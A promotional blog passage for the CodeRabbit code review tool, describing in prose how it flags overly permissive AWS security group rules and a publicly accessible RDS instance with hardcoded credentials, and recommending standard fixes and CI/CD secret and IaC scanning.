
In the security group configuration, it has detected a significant security concern due to overly permissive rules. The current setup allows inbound TCP traffic on all ports from any IP address (0.0.0.0/0) and outbound UDP traffic on all ports, which can expose your instances to potential security threats.
It suggests restricting the ingress and egress rules to only necessary ports and IP ranges to enhance security. For example, if only HTTP (port 80) and HTTPS (port 443) are required, the configuration should be updated to allow only those ports. Additionally, it is recommended to limit outbound traffic to only what is necessary, such as allowing all protocols but specifying restricted conditions.

In the RDS instance configuration, it has detected significant security risks associated with hardcoded database credentials and the setting of publicly_accessible = true. The hardcoded password exposes sensitive information while allowing public accessibility, which increases the risk of unauthorized access to the database.
To mitigate these risks, it suggests using AWS Secrets Manager or Parameter Store to manage database credentials securely. Additionally, the setting publicly_accessible = false will restrict direct public access to the database. The configuration should be updated to use variables for the username and password, ensuring they are defined securely.
By addressing security risks and configuration improvements, CodeRabbit identifies critical issues to optimize your code, ensuring improved security and performance.
It boosts security by automating secret detection and infrastructure such as Code (IaC) scanning, reducing the risk of exposing sensitive information like API keys and credentials. For instance, CodeRabbit identified hardcoded AWS credentials, highlighting this risk. Continuous monitoring allows for real-time identification of security misconfigurations before deployment.
Integrating security checks into the CI/CD pipeline ensures vulnerabilities and errors are caught early in development, leading to more stable software releases. Automated scans for secret detection and IaC misconfigurations reduce reliance on manual reviews. As seen, CodeRabbit flagged overly permissive security group rules, enabling prompt issue resolution.
It provides near-instant feedback to developers during code reviews, detecting potential security issues as they arise. This rapid feedback allows for quick remediation, ensuring vulnerabilities are addressed without interrupting the development flow. Developers can act quickly by offering real-time security insights while maintaining continuous integration.
Catching security issues early helps organizations avoid costs associated with data breaches, incident response, and legal penalties for non-compliance. For example, it identified vulnerabilities that could lead to significant operational expenses if left unchecked. Its proactive approach reduces expenses linked to incident response and reputational damage.
In conclusion, the importance of Secret Detection and Infrastructure as Code (IaC) scanning cannot be overstated when it comes to maintaining the security and reliability of CI/CD pipelines. By identifying vulnerabilities and misconfigurations, teams can significantly reduce the risk of security breaches and ensure that sensitive data remains protected. Integrating these practices into your development process is essential for fostering a security culture within your organization.
CodeRabbit is a powerful code review tool that enhances your security posture by automating your codebase's analysis of configuration files. Its ability to identify vulnerabilities and misconfigurations ensures that your infrastructure and deployment settings adhere to best practices, reducing the risk of security breaches. Streamlining the code review process for configuration files allows developers to maintain high-security standards without sacrificing efficiency.
Sign up today to discover how CodeRabbit can transform your code reviews and strengthen your DevOps security efforts.